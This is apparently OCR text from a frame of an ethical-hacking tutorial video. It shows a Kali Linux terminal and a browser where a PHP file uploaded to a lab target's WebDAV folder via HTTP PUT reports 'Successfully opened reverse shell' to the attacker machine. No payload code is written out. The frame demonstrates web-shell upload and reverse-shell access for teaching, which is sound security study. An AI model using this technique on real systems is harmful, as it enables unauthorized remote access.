 VenkiCEH_KaliVM_2020 - VMware Workstation
File Edit View VM Tabs Help
~/Desktop/YouTube/HT... 192.168.1.157/dav/Curl.... root@KaliVM: /home/ve... root@KaliVM: /home/ve... HTTP_PUT Net
root@KaliVM: /home/venki
root@KaliVM: /home/venki/Desktop/YouTube/HTTP_PUT
File Edit View Search Terminal Help
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
sh-3.2$ exit
exit
(root💀KaliVM)-[/home/venki/Desktop/YouTube/HTTP_PUT]
#
192.168.1.157/dav/Curl.ph
Not secure 192.168.1.157/dav/Curl.php
Apps Studio Nerimurai Kon... Venki CEH Vila
WARNING: Failed to daemonise. This is quite common and not fatal.
Successfully opened reverse shell to 192.168.1.178:1234 ERROR: Shell
process terminated
Nerimurai Kondhar
NERIMURAI
KONDHAR
Disclaimer: This video is for educationational purpose only. Do not try this without permission.